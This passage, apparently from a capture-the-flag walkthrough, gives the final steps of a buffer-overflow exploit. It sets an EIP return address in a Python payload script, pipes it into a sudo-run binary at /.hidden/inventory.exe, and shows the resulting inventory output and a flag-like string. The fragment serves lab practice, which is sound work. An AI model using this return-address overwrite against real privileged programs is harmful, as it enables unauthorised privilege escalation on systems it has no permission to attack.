 0xf7de4b59
0xf7f598ab
0xf7f655fb
Step 16: Go to nano file on the T1
Change the eip = "\x51\x1b\xdf\xf7" (big endian)
And save the file
Step 17: run the paylod
sudo /.hidden/inventory.exe <<< $(python elf1.py)
comrade@web:~$ sudo /.hidden/inventory.exe <<< $(python elf1.py)
Press enter to view inventory: Total Inventory:
Bandages: 12
Kvass: 1.000
Turnips: 12.000
5.45x39: 20.000
AK-74M: 200
Zastava Koral: 50
jDcKwlNk15LI7iAKJk8M